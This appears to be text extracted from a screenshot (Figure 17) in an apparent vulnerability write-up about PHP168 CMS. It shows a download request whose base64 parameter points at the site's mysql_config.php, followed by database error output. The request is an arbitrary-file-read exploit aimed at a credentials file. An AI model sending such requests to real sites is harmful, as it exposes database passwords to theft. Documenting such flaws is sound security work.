 http://f.php168.com/do/job.php?job=download&url=cGhwMTY4L215c3FsX2NvbmZpZy5waHAg - Windows Internet Explorer
http://f.php168.com/do/job.php?job=download&url=cGhwMTY4L215c3FsX2NvbmZpZy5waHAg
收藏夹
http://f.php168.com/do/job.php?job=downl...
数据库连接出错:SELECT * FROM p8_article WHERE aid='0'
Table 'fenlei_blue.p8_article' doesn't exist
1146数据库连接出错:SELECT * FROM p8_sort WHERE fid=''
Table 'fenlei_blue.p8_sort' doesn't exist
1146ERR
图17